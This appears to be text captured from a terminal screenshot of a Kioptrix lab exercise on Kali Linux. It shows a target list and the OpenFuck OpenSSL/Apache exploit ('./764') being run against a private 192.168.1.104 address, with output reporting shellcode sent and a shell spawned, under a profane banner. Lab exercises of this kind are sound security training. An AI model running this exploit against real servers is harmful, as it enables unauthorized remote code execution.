 root@kali: ~/Desktop/kioptrix_1
File Edit View Search Terminal Help
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
root@kali:~/Desktop/kioptrix_1# ./764 0x6a 192.168.1.104
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
Good Bye!
root@kali:~/Desktop/kioptrix_1# ./764 0x6b 192.168.1.104